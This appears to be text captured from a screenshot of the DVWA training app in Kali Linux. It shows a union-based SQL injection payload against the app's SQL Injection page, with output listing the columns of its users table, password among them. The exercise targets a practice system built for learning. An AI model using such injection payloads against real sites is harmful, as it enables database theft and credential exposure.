 Damn Vulnerable Web Ap
10.0.2.5/dvwa/vulnerabilities/sqli/?id='+union+select+1%2C+column_name+from+information_schema.columns
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select 1, column_name from information_schema.columns where table_name='users' #
First name: 1
Surname: user_id
ID: ' union select 1, column_name from information_schema.columns where table_name='users' #
First name: 1
Surname: first_name
ID: ' union select 1, column_name from information_schema.columns where table_name='users' #
First name: 1
Surname: last_name
ID: ' union select 1, column_name from information_schema.columns where table_name='users' #
First name: 1
Surname: user
ID: ' union select 1, column_name from information_schema.columns where table_name='users' #
First name: 1
Surname: password
ID: ' union select 1, column_name from information_schema.columns where table_name='users' #
First name: 1
Surname: avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help